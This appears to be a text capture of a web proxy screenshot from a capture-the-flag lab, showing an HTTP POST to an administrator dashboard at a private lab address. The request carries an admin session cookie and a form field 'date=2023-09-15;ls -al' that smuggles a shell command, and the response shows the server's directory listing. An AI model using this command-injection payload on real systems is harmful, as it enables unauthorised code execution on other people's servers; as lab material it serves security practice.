 Request
Pretty Raw Hex
\n
1 POST /dashboard HTTP/1.1
2 Host: 10.129.126.145:5000
3 Content-Length: 22
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.129.126.145:5000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/122.0.6261.95 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.129.126.145:5000/dashboard
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
14 Connection: close
15
16 date=2023-09-15;ls -al
Response
Pretty Raw Hex Render
\n
Administrator Dashboard
Generate a website health report:
Select Date:
09/15/2023
Generate Report
Systems are up and running! total 40 drwxr-xr-x 3 dvir dvir 4096 Feb 16 23:49 . drwx------ 8 dvir dvir
4096 Feb 16 23:49 .. -rwxr-xr-x 1 dvir dvir 2867 Sep 10 2023 app.py -rw-r--r-- 1 dvir dvir 2100 Sep 10
2023 dashboard.html -rw-r--r-- 1 dvir dvir 1513 Sep 9 2023 hackattempt.html drwxr-xr-x 2 dvir dvir
4096 Feb 16 23:49 hacking_reports -rw-r--r-- 1 dvir dvir 2896 Feb 16 23:35 index.html -rw-r--r-- 1 dvir
dvir 1185 Feb 2 16:08 inspect_reports.py -rwxr-xr-x 1 dvir dvir 48 Sep 9 2023 report.sh -rw-r--r-- 1
dvir dvir 2457 Sep 9 2023 support.html